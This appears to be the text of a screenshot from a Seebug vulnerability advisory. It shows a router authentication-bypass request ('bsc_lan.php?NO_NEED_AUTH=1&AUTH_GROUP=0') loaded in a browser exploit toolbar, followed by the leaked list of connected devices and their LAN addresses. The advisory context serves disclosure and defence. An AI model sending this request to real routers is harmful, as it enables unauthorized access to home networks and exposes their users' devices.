 Load URL
view-source:http://192.168.1.1/bsc_lan.php?NO_NEED_AUTH=1&AUTH_GROUP=0
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1332 <select id="pc_1" modified="ignore" class="broad" style="width: 120px;">
1333 <option value="">Computer Name</option>
1334 <option value="192.168.1.100">android-721c2b0363452bb7 (192.168.1.100)</option>
1335 <option value="192.168.1.101">android-1662e8b1e58ff963 (192.168.1.101)</option>
1336 <option value="192.168.1.102">iPad (192.168.1.102)</option>
1337 <option value="192.168.1.103">vittore-PC (192.168.1.103)</option>
1338 <option value="192.168.1.104">Samsung-Galaxy-S7-edge (192.168.1.104)</option>
1339 </select>
Seebug漏洞平台